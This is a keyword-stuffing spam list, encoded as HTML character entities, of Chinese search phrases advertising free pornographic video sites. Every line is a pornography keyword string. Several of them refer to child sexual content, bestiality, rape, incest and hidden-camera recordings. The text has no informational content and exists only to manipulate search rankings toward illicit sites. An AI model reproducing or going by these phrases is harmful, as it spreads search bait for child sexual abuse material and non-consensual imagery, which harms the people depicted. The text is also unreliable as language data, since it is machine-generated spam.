&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6700;&#x8FD1;&#x4E2D;&#x6587;av
&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EBB;&#x8C46;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x6700;&#x5927;
AV&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
99&#x70ED;99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;6&#x56FD;&#x4EA7;
91&#x798F;&#x5229;&#x533A;
&#x56FD;&#x4EA7;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x6700;&#x65B0;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x7CBE;&#x54C1;&#x4E00;&#x6781;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;a&#x96C6;&#x7247;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x7247;av
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x6DEB;&#x65E5;&#x672C;&#x7247;
&#x9999;&#x8549;&#x7F51;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x4E9A;&#x5DDE;av&#x65E0;&#x7801;&#x91CD;&#x53E3;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
91&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;&#x5165;&#x53E3;&#x9EC4;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;a&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;
&#x8272;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x4F26;&#x8001;&#x719F;&#x5973;&#x719F;&#x5987;&#x56FE;&#x7247;
&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E0;&#x7801;&#x4EFB;&#x4F60;&#x8E81;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9999;&#x8549;&#x8549;
&#x4E45;&#x4E45;99&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;gv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x65E0;&#x7801;&#x591C;&#x591C;&#x6478;
&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV
&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x8349;?&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E8C;&#x533A;
&#x5929;&#x5929;&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7F8E;&#x5973;&#x767D;&#x6D46;&#x547B;&#x541F;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x8272;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7B71;&#x7530;&#x4F18;
91&#x7CBE;&#x54C1;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x624B;&#x673A;
&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x4E00;&#x9875;&#x4E45;&#x4E45;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x9B3C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7F51;
99&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5973;&#x6252;&#x5F00;&#x731B;&#x8FDB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x8272;&#x60A0;&#x60A0;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;
&#x65E5;&#x672C;&#x7CFB;&#x5217;&#x6709;&#x7801;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
y1111111&#x5C11;&#x5987;&#x5F71;&#x89C6;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
91&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x4E61;&#x4E0B;&#x4E09;&#x7EA7;&#x5168;&#x9EC4;&#x4E09;&#x7EA7;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x9189;&#x7EA2;&#x697C;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x89C6;&#x9891;
&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;
&#x65E0;&#x7801;&#x65E0;&#x5957;&#x5C11;&#x5987;&#x6BDB;&#x591A;18P
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x5728;&#x7EBF;v&#x65E5;&#x672C;
&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x5C11;&#x5987;&#x81EA;&#x62CD;&#x533A;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EBF;&#x8DEF;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;AV&#x4E4B;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;18&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4FFA;&#x53BB;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;&#x6210;www&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x672C;av&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x6C38;&#x4E45;&#x770B;&#x65E5;&#x672C;&#x5927;&#x7247;
&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D44;&#x6E90;&#x7AD9;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;
&#x7C97;&#x66B4;&#x8FDB;&#x5165;&#x5A07;&#x5C0F;&#x547B;&#x541F;&#x75DB;&#x547C;
&#x65E0;&#x7801;av&#x4E00;&#x7EA7;&#x871C;&#x6843;
&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E71;XXXXX&#x56FE;&#x7247;
&#x9EBB;&#x8C46;&#x679C;&#x51BB;&#x4F20;&#x5A92;&#x65B0;&#x5267;&#x56FD;&#x4EA7;&#x4E9A;&#x745F;
&#x5C11;&#x5987;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E8C;&#x533A;91
&#x65E5;&#x672C;jazz18&#x62A4;&#x58EB;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;av&#x53CA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8089;&#x6B32;&#x5C11;&#x5987;18&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x9009;&#x597D;&#x89C6;&#x9891;
&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x516C;&#x5987;&#x53A8;&#x623F;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x6587;&#x5B66;
&#x6700;&#x65B0;av&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;a&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EEF;&#x8272;av
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;XXXXX&#x9AD8;&#x6E05;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;96&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x7247;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x7206;&#x4E73;&#x62A4;&#x58EB;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x533A;
&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;
91&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x592B;&#x5987;&#x7CBE;&#x54C1;&#x81EA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x7C89;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7F51;
&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E13;&#x533A;
&#x65E5;&#x97E9;av&#x5236;&#x670D;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x5348;&#x591C;av&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5B85;&#x7537;&#x5348;&#x591C;&#x65E0;&#x7801;A&#x7247;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x8272;&#x565C;&#x565C;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;
&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E0D;&#x6EE1;&#x8DB3;&#x51FA;&#x8F68;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;
&#x9752;&#x9752;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x8272;&#x5929;&#x4F7F;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;
&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;2019
&#x56FD;&#x4EA7;AV&#x5267;&#x60C5;&#x906D;&#x95FA;&#x871C;&#x5AC9;&#x5992;&#x9677;&#x5BB3;
&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4F26;&#x7247;
&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;
&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x91CE;&#x5916;&#x81EA;&#x5077;&#x81EA;&#x62CD;
&#x56FD;&#x4EA7;suv&#x7CBE;&#x4E8C;&#x533A;&#x4E5D;&#x8272;
&#x65E5;&#x97E9;&#x4F26;&#x4EBA;&#x59BB;&#x65E0;&#x7801;
&#x7231;&#x5983;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x4E2D;&#x6587;&#x4E71;&#x7801;AV
&#x9ED1;&#x4EBA;&#x4E0E;&#x4E2D;&#x56FD;&#x5C11;&#x5987;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;+&#x65E5;&#x4EA7;+&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x514D;&#x8D39;
&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x9891;&#x7CBE;&#x54C1;
84PAO&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;
&#x4E45;&#x9752;&#x8349;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;69XXXX
yw&#x5C24;&#x7269;A&#x7247;&#x65E0;&#x7801;&#x70B9;&#x51FB;&#x8FDB;&#x5165;&#x5F71;&#x9662;
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x66F0;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;
&#x4E00;&#x7EA7;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x6D6A;&#x6F6E;av
&#x6B27;&#x7F8E;&#x4E71;&#x5F3A;&#x4F26;XxXXX&#x9AD8;&#x6F6E;
&#x4E9A;&#x6D32;AV&#x7247;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x871C;&#x82BD;
&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x5F71;&#x89C6;
&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E13;&#x533A;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;AV&#x4E00;&#x533A;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x56FD;&#x4EA7;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;AV&#x4E00;&#x514D;&#x8D39;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6E29;&#x5C3C;&#x5F71;&#x9662;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5927;&#x9646;&#x81EA;&#x7EBF;&#x5728;&#x62CD;2025
91&#x89C6;&#x9891;&#x5408;&#x96C6;&#x4E0B;&#x8F7D;&#x5165;&#x53E3;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x8FD9;&#x91CC;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x57FA;&#x5730;
&#x8349;&#x8393;&#x89C6;&#x9891;&#x9EC4;&#x7247;app
&#x56FD;&#x4EA7;&#x4E00;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x8BED;&#x97F3;
&#x6210;&#x4EBA;H&#x52A8;&#x6F2B;&#x5185;&#x8863;&#x529E;&#x516C;&#x5BA4;&#x6A31;&#x82B1;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x03B1;V&#x4E1C;&#x4EAC;
&#x7F8E;&#x5973;&#x6C61;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x798F;&#x5229;vr&#x4E13;&#x533A;&#x7CBE;&#x54C1;
&#x6210;&#x4EBA;AV&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
97&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E13;&#x533A;
&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x9875;
&#x5B69;&#x4EA4;videos&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x8C46;&#x5976;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x871C;&#x6843;
&#x534E;&#x4EBA;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x73B0;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x76F4;&#x64AD;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x7272;&#x4EA4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x6B27;&#x7F8E;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;
&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;a&#x7231;
&#x6700;&#x8FD1;&#x66F4;&#x65B0;97&#x9AD8;&#x6E05;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x62CD;
&#x6210;&#x5E74;&#x4EBA;&#x6BDB;&#x7247;&#x662F;&#x4E00;&#x4E2A;&#x76F4;&#x64AD;&#x5E73;&#x53F0;
&#x54EA;&#x91CC;&#x80FD;&#x770B;&#x514D;&#x8D39;&#x7684;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;
&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x4E9A;&#x6D32;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x65E0;&#x5F39;&#x7A97;
91&#x63A2;&#x82B1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;
&#x7537;&#x4EBA;&#x63D2;&#x5973;&#x4EBA;&#x5C44;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x514D;&#x8D39;
&#x9EBB;&#x8C46;av&#x65E5;&#x97E9;&#x65E0;&#x7801;h&#x7ECF;&#x5178;av
99&#x70ED;&#x5728;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x514D;&#x8D39;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;
&#x9EBB;&#x8C46;&#x871C;&#x6843;AV&#x871C;&#x81C0;AV&#x8272;&#x6B32;A
&#x56FD;&#x4EA7;&#x89C6;&#x9891;97
&#x4E5D;&#x4E5D;99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;
&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7535;&#x5F71;91&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;va&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;
&#x624B;&#x673A;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x54DF;&#x5466;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x5929;&#x5802;av&#x65E0;&#x7801;&#x5927;&#x82AD;&#x8549;&#x4F0A;&#x4EBA;av&#x5B55;&#x5987;
&#x88AB;&#x516C;&#x4FB5;&#x72AF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;av&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x871C;&#x81C0;av
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x7CBE;&#x54C1;&#x70ED;
&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B49;
98&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x565C;&#x565C;&#x565C;&#x56FD;&#x4EA7;
